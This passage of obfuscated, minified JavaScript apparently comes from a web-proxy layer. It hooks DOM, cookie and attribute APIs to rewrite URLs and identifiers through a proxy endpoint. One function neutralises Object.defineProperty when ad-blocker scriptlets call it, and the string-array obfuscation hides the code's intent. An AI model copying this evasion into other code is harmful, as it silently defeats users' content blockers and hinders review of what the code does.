e){const e=c(n);M=r(810)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(3761)])for(let t=0;t<a[r(2651)][r(1784)][r(2141)];t++)Ut({_window:d,protectUrlContext:s,node:a[r(2651)][r(1784)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1784)][o(2200)]((t=>{Ut({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(2141)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(2653)](s(3828)))return r;const c=decodeURIComponent(r[s(3006)](15));if(!c[s(682)](n.A[s(1753)])){const t=s(3355)[s(3371)](At,s(3779))[s(3371)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1753)]+s(297),kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](a)[s(348)][s(2252)][s(3362)](a[s(1406)]),endpoint:n.A[s(1753)]}),s(2256))[s(3371)]((0,kt.x)().id,s(3169))+Tt({_window:a,protectUrlContext:o,html:c});return s(3828)+encodeURIComponent(t)}return r};var Wt=v(5615),Lt=v(4322),jt=v(3772);class Ht{static[t(2252)](e,n){const r=t;let o=Ht[r(547)][r(2252)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2l;if(r(2499)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2238)]("*"):c[s(2238)]("*",n),(null!=o?o:i)[s(1449)](s(1284))[s(802)](null!==(a=this[s(1110)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3265),r(482),r(1268),r(2883),r(2323),r(824),r(1518),r(3023),r(1438),r(4037),r(628),r(3934),r(1315),r(2889),r(374),r(2551),r(3901),r(1757),r(1009),r(1166),r(3021),r(1942),r(2234),r(3912),r(933),r(1756),r(1863),r(1711),r(2127)][r(682)](e)&&r(3196)==typeof o?o[r(2333)](t):o}}),Ht[r(547)][r(3873)](n,o)),o;var i,s}}(0,l.A)(Ht,t(547),new Map);const Ot=(e,n)=>{const r=t;if(r(2430)!=typeof e||r(2430)!=typeof n)return!1;const o=e[r(2141)],i=n[r(2141)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2141)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2141)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Rt=v(7499);function It(e){const n=t,r=(new TextEncoder)[n(2364)](e);let o="";for(const t of r)o+=String[n(903)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2l;var i;const s=o(407)==typeof(null==r?void 0:r[o(1402)])?r[o(1402)]:!(null==r||null===(i=r[o(1402)])||void 0===i||!i[o(2160)]),a=o(407)==typeof n?n:!(null==n||!n[o(2160)]);return r[o(4035)]===t&&s===a&&e===r[o(971)]}}const Ft=e=>{const n=t;if(e[n(1447)])return;e[n(1447)]=!0;const r=e[n(3486)][n(1727)],o=e[n(3486)][n(3590)],i=()=>{const t=n,e=(new Error)[t(2334)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3340)](e))};e[n(3486)][n(1727)]=function(){const t=n;return i()?arguments[t(2141)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3486)][n(3590)]=function(){const t=n;return i()?arguments[t(2141)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2028)]||n[r(397)]||(n[r(2028)]=!0,n[r(1447)]||s.A[r(3592)](r(3807)),i.A[r(870)](n),Dt(e,n),Pt(n[r(1406)]))}const Pt=e=>{const n=t;e[n(318)]=[],e[n(3265)](n(1285),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(1333)][n(1352)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const l=t;{const t=o[l(1096)][l(1925)][l(3235)],e=o[l(3486)][l(3372)](o[l(1096)][l(1925)],l(3235));t&&e&&e[l(2634)]&&e[l(447)]&&i.A[l(2252)](o)[l(3287)][l(802)](t)[l(682)](l(3144))&&o[l(3486)][l(1727)](o[l(1096)][l(1925)],l(3235),{get:function(){}})}Zt(o,l(1449),l(3078),(function(){const t=l;if(this[t(2389)])return t(3606)[t(3371)](this[t(2168)],t(2910));for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3287)][t(802)](this,...n)})),Qt(o,l(938),l(1850),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3465)][t(2252)][t(802)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3465)][e(3873)][e(802)](this,e(2430)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Zt(o,l(938),l(3536),(function(t){const e=l;if(this[e(3865)])return this[t];for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(4e3)][e(802)](this,t,...r)})),Zt(o,l(938),l(760),(function(t,e){const n=l;if(this[n(3865)])return this[t]=e;for(var s=arguments[n(2141)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2252)](o)[n(2198)][n(802)](this,t,n(2430)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Zt(o,l(1741),l(521),(function(t,e){const n=l;return i.A[n(2252)](o)[n(4024)][n(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Zt(o,l(1741),l(1276),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2252)](o)[e(1318)][e(802)](this,n)})),Qt(o,l(1978),l(1899),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2246)][t(2252)][t(802)](this,...n);return s?s[t(1263)](";")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((e=>{const n=t,r=e[n(3270)]("=");return[e[n(1608)](0,r),e[n(1608)](r+1)]}))[t(3584)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(1263)](";");if(i)return[i,o]}return[r,o]}))[t(3584)]((e=>{const n=t;let[r,o]=e;return""[n(3371)](r,"=")[n(3371)](o)}))[t(2994)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(1333)][s(1352)]);for(var c=arguments[s(2141)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(2252)](o)[s(2246)][s(2252)][s(802)](this,...d),m=f?f[s(1263)](";")[s(3584)]((t=>t[s(3878)]()))[s(3584)]((t=>{const e=s,n=t[e(3270)]("=");return[t[e(1608)](0,n),t[e(1608)](n+1)]}))[s(2178)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3584)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(1263)](";")]}))[s(3584)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[s(984)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(2817)]&&(p[s(2817)]=o[s(680)][s(1421)]),w=(w=p[s(2817)])[s(2653)](".")?w[s(3006)](1):w,a[s(1421)]===r[s(1642)]&&(!w||a[s(1421)][s(476)](w)))return i.A[s(2252)](o)[s(2246)][s(3873)][s(802)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1333)][a(1352)])?(0,e.sH)(n[a(1333)][a(1352)])[a(3851)]:n[a(1333)][a(1352)]);if(!i[a(2702)])if("/"===c[a(3749)])i[a(2702)]="/";else{const t=c[a(3749)][a(1263)]("/")[a(3006)](0,-1)[a(2994)]("/");i[a(2702)]=t||"/"}return i[a(2817)]||(i[a(2817)]=c[a(1421)]),i[a(2817)][a(2653)](".")||(i[a(2817)]="."+i[a(2817)]),((t,n,r,o)=>{const i=a,s=r[i(2779)]((t=>t[i(2168)]===o[i(2168)]&&t[i(2817)]===o[i(2817)]&&t[i(2702)]===o[i(2702)])),c=s?s[i(637)]:(0,u.md)(""[i(3371)](o[i(2817)],";")[i(3371)](o[i(2702)],";")[i(3371)](o[i(2168)]),(0,jt.$o)()),l={httpOnly:o[i(2071)],maxAge:o[i(1798)],encode:t=>t};return l[i(2702)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1642)]);if("v7"===t[r(3459)])return"/"[r(3371)](e.lv,"/")[r(3371)](t[r(1642)],"/")[r(3371)]((0,dt.Y_)(t[r(1768)]),"/")[r(3371)](o);if("v8"===t[r(3459)])return"/"[r(3371)](e.ep,"/")[r(3371)](t[r(1642)],"/")[r(3371)]((0,dt.Y_)(t[r(1768)]),"/")[r(3371)](o);if("v9"===t[r(3459)])return"/"[r(3371)](e.ZM,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(1351)===t[r(3459)])return"/"[r(3371)](e.Ph,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(1777)===t[r(3459)])return"/"[r(3371)](e.g3,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(2486)===t[r(3459)])return"/"[r(3371)](e.qF,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);throw new Error(r(2095)[r(3371)](t))}(t,o[i(2817)]),l[i(2817)]=new URL((0,N.aV)(n))[i(1421)],l[i(1079)]=!0,l[i(2449)]=i(468),o[i(780)]&&!isNaN(o[i(780)][i(3945)]())&&(l[i(780)]=o[i(780)]),(0,Wt.l)(c,o[i(3605)],l)})(t,r,o,i)}(r,o,n.A[s(1753)],m,p);return i.A[s(2252)](o)[s(2246)][s(3873)][s(802)](this,b,...d)}}),Zt(o,l(1978),l(1550),(function(t){const e=l;return i.A[e(2252)](o)[e(489)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1406),l(1550),(function(t){const e=l;return e(2430)!=typeof t&&(t=o[e(2632)](t)),i.A[e(2252)](o)[e(1915)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1978),l(688),(function(t){const e=l;return i.A[e(2252)](o)[e(3774)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1978),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(2815)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1978),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(858)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1978),l(2705),(function(t){const s=l;let a=t[s(3078)]();if(0===a[s(2141)])return i.A[s(2252)](o)[s(3836)][s(802)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1611)](c)&&(a=a[s(3930)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2887)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]});return c(516)[c(3371)](l,"')")})));let d=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](this)})||a;if(a[s(682)](s(2907))&&a[s(682)](s(493))&&!a[s(682)](s(1473))&&d[s(682)](s(1473))&&(d=d[s(3006)](0,d[s(1782)](s(1473)))),!a[s(682)]("\n")&&a[s(2653)](s(1819))&&a[s(1263)]("<")[s(2141)]-1==1&&!a[s(682)](s(1269))&&d[s(476)](s(1269))&&(d=d[s(3006)](0,d[s(1782)](s(1269)))),a[s(2653)](s(3785))&&a[s(476)](s(1639))){const t=s(763)[s(3371)]((0,u.md)(s(2136)),'">');d=d[s(3006)](0,d[s(1782)](t)+t[s(2141)])}const f=i.A[s(2252)](o)[s(3836)][s(802)](this,d);return this[s(709)]&&(Pt(o[s(1406)]),Y(this[s(709)]),lt(this[s(709)]),h[s(1367)](this[s(709)]),o[s(3773)]&&o[s(3773)]()),f})),Zt(o,l(1978),l(3277),(function(t){return this[l(2705)](t+"\n")})),Zt(o,l(1371),l(1550),(function(t){const e=l;return i.A[e(2252)](o)[e(3076)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1371),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(3102)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1371),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(1800)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(751),l(1584),(function(t,e){const n=l;return n(2099)!==e?i.A[n(2252)](o)[n(2128)][n(802)](this,t,e):i.A[n(2252)](o)[n(2128)][n(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(328),l(1135),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3576)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2076)][e(3873)][e(802)](this,t,...r)}}),Gt(o,l(328),l(2509),{get:function(t,e){const n=l,r=t[e];return r?n(2141)===e?r:n(3196)==typeof r?e===(null===(i=o[n(1575)])||void 0===i?void 0:i[n(1236)])?function(){const e=n,i=r[e(802)](t);return new(o[e(1102)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2851)===n?function(){const e=r,n=o[e(802)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2168)===e&&o[n(2653)](n(810))){const t=o[n(3006)](5);return(0,u._)(t)?n(810)+(0,u.ks)(t):o}return o}}):r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof o?o[r(2333)](t):o:o}})}:r[n(2333)](t):new(o[n(1102)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3196)==typeof o)return o[r(2333)](t);if(r(2168)===e&&o[r(2653)](r(810))){const t=o[r(3006)](5);return r(810)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(328),l(1866),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3539)===e)return function(){const e=n,o=[];for(var i=arguments[e(2141)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2200)]((t=>{o[e(2238)]((0,u.md)(t))})),r[e(3362)](t,[...o])};if(n(585)===e)return function(e){return r[n(3362)](t,[(0,u.md)(e)])};if(n(1678)===e)return function(){const e=n;for(var o=arguments[e(2141)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3584)]((t=>(0,u.md)(t)));return r[e(3362)](t,[...a])};if(n(376)===e)return function(e,o){return r[n(3362)](t,[(0,u.md)(e),o])};if(n(3764)===e)return function(e,o){return r[n(3362)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3605)===e)return r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if(e===o[n(1575)][n(1236)])return function(){const e=n,i=r[e(802)](t);return new(o[e(1102)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2851)===n?function(){const e=r,n=i[e(802)](t);return n?new(o[e(1102)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof i?i[r(2333)](t):i:i}})};if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){const r=l;return r(3605)===e&&(n=n[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2994)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,u.md)(t)))[e(2994)](" "),i.A[e(2252)](o)[e(2132)][e(802)](this,e(2512),t),t}),(()=>!0)),Qt(o,l(328),l(3269),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(2076)][t(2252)][t(802)](this,...n)[t(1263)](" ")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2994)](" ")},set:function(t){const e=l,n=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,u.md)(t)))[e(2994)](" ");for(var r=arguments[e(2141)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(2076)][e(3873)][e(802)](this,n,...s)}}),Zt(o,l(328),l(3838),(function(t){const e=l;return i.A[e(2252)](o)[e(3672)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Zt(o,l(328),l(303),(function(t){const n=l;if(t[n(2653)](n(810))){const e=t[n(3006)](5)[n(3500)]();(0,u._)(e)||(t=n(810)+(0,u.md)(e))}let r="";return r=n(3165)===t||n(385)===t||n(3704)===t?i.A[n(2252)](o)[n(618)][n(802)](this,(0,u.md)(t)):i.A[n(2252)](o)[n(618)][n(802)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2512)===t?r=r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" "):n(699)===t||n(1890)===t?n(2430)==typeof r&&r[n(2653)](n(2097))&&(r=r[n(3006)](3)):(()=>!!(n(3497)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3151)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3490)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3822)===this[n(2379)][n(3500)]()&&n(1352)===t&&(0,e.EW)(r)||"a"===this[n(2379)][n(3500)]()&&n(1352)===t&&(0,e.EW)(r)||n(3433)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(2039)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3154)===this[n(2379)][n(3500)]()&&n(1196)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3851)]:n(3151)===this[n(2379)][n(3500)]()&&n(3868)===t||n(2039)===this[n(2379)][n(3500)]()&&n(3868)===t?r=Nt(r):n(3154)===this[n(2379)][n(3500)]()&&n(2111)===t&&(0,u._)(r)||this[n(2379)][n(3500)]()[n(2653)](n(3326))&&n(2039)===t&&(0,u._)(r)||n(3463)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(690)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(1859)===t&&(r=zt(r)),n(3574)===t&&(r=(0,Et.H)(r)),r):r})),Zt(o,l(328),l(688),(function(t){const e=l;return i.A[e(2252)](o)[e(815)][e(802)](this,(0,u.md)(t))})),Zt(o,l(328),l(2278),(function(t){const e=l;if(t[e(2653)](e(810))){const n=t[e(3006)](5)[e(3500)]();(0,u._)(n)||(t=e(810)+(0,u.md)(n))}return i.A[e(2252)](o)[e(1499)][e(802)](this,t)})),Qt(o,l(328),"id",{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2648)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(2430)!=typeof t&&(t=o[e(2632)](t)),xt(o,t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2648)][e(3873)][e(802)](this,(0,u.md)(t),...r)}}),Qt(o,l(328),l(3651),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2638)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3574)===this[e(2379)][e(3500)]())return i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(3490)===this[e(2379)][e(3500)]())return i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,t,...s);const c=t[e(3078)]();return this instanceof o[e(3761)]&&c[e(682)](e(994))?i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,t,...s):i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(328),l(1963),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2992)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(3078)]();for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3761)]&&n[e(682)](e(994))?i.A[e(2252)](o)[e(2992)][e(3873)][e(802)](this,t,...a):i.A[e(2252)](o)[e(2992)][e(3873)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Zt(o,l(328),l(2556),(function(t,e){const n=l;return i.A[n(2252)](o)[n(3939)][n(802)](this,t,this instanceof o[n(3726)]&&n(3574)!==this[n(2379)][n(3500)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Zt(o,l(328),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(2682)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(328),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(3483)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(328),l(1759),(function(t){const e=l;if(t[e(2653)](e(810))){const n=t[e(3006)](5)[e(3500)]();(0,u._)(n)||(t=e(810)+(0,u.md)(n))}return i.A[e(2252)](o)[e(945)][e(802)](this,t)})),Zt(o,l(328),l(2345),(function(t){const e=l;return!!t&&i.A[e(2252)](o)[e(3543)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3811),l(2077),l(2019),l(3649),l(2996),l(650),l(330)],f=["id",l(2512),l(1890),l(699),l(1549),l(687),l(3868),l(1352),l(2277),"as",l(2038),l(660),l(2599),l(3463),l(690),l(3165),l(385),l(3704),l(3574),...d];Zt(o,l(328),l(1721),(function(t,s){const a=l;t=t[a(3500)]();let c=String(s);const h=this[a(2379)][a(3500)]();if("id"!==t||(0,u._)(c))if(a(2512)===t)c=c[a(1263)](" ")[a(3584)]((t=>t[a(3878)]()))[a(3584)]((t=>(0,u.md)(t)))[a(2994)](" ");else if(a(699)===t||a(1890)===t)c=a(2097)+c;else if(a(3497)===h)a(1549)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2837)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}):a(687)===t&&(c=a(3355)[a(3371)](At,a(3779))[a(3371)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1753)]+a(297),kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),a(2256))[a(3371)]((0,kt.x)().id,a(3169))+Tt({_window:o,protectUrlContext:r,html:c}));else if(a(3151)!==h&&a(2686)!==h||a(1549)!==t)if(a(3151)!==h&&a(2686)!==h||a(3868)!==t)if(a(3490)===h&&a(1549)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else if(a(3822)===h){var f;const s=a(2277)===t?c:null===(f=i.A[a(2252)](o)[a(618)][a(802)](this,a(2277)))||void 0===f?void 0:f[a(3500)](),l=a(1352)===t?c:i.A[a(2252)](o)[a(618)][a(802)](this,a(1352)),u="as"===t?c:i.A[a(2252)](o)[a(618)][a(802)](this,"as"),d=a(3730)===s||a(2589)===s&&a(3574)===u?e.MN[a(1078)]:a(2589)===s&&a(3490)===u?e.MN[a(2887)]:e.MN[a(2435)];a(1352)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}):l&&i.A[a(2252)](o)[a(3597)][a(3873)][a(802)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}))}else if("a"!==h||a(1352)!==t||(0,e.EW)(c))if("a"===h&&a(2599)===t&&a(2430)==typeof c)t=a(810)+(0,u.md)(a(2599));else if(a(3433)!==h||a(1549)!==t&&a(660)!==t||(0,e.EW)(c))if(a(2039)!==h||a(1549)!==t||(0,e.EW)(c))if(a(2039)===h&&a(3868)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1753)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)])});else if(a(3154)!==h||a(1196)!==t||(0,e.EW)(c))a(3154)!==h||a(2111)!==t||(0,u._)(c)||[a(338),a(2849),a(1208),a(2794)][a(682)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2252)](o)[a(618)][a(802)](this,a(2111));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(338)===t?e.MN[a(886)]:e.MN[a(2837)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(886)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1753)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else xt(o,c),c=(0,u.md)(c);if(d[a(682)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2038)===t&&(c=_t(r,c,i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]))),a(690)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3463)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3165)!==t&&a(385)!==t||(t=(0,u.md)(t)),a(3704)===t&&(t=(0,u.md)(t)),t[a(2653)](a(810))){const e=t[a(3006)](5)[a(3500)]();(0,u._)(e)||(t=a(810)+(0,u.md)(e))}return a(3574)===t&&(c=(0,Et.e)(c)),i.A[a(2252)](o)[a(2132)][a(802)](this,t,c)}),(function(t,e){const n=l,r=t[n(3500)]();return!!f[n(682)](r)||!!r[n(2653)](n(810))}));const m=[l(2683),l(1352)];Zt(o,l(328),l(3637),(function(t,s,a){const c=l;return c(2683)===s&&a[c(2653)]("#")?a="#"+(0,u.md)(a[c(3006)](1)):c(2683)!==s&&c(1352)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]})),i.A[c(2252)](o)[c(1034)][c(802)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(2555)]((t=>e[r(2653)](t)))})),Zt(o,l(328),l(2117),(function(t){const e=l;return 